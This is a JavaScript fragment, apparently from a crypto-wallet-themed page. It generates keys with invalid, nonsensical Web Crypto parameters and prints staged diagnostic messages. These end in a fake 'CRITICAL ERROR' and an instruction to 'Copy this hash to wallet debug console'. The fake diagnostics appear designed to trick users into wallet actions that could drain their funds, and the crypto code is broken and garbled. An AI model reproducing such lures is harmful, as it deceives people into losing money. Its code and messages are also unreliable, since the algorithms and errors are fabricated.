
  const seed = await crypto.subtle.gene
rateKey({name:"AES-CBC",hash:"SHA-38
4"},true,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:new Ui
nt8Array(30)}, seed, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_
buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_
hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5
afa7d3a inside Failed to fetch sliced k
line data:");

  console.error("CRITICAL ERROR: Manual 
patch required for Failed to fetch slic
ed kline data:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);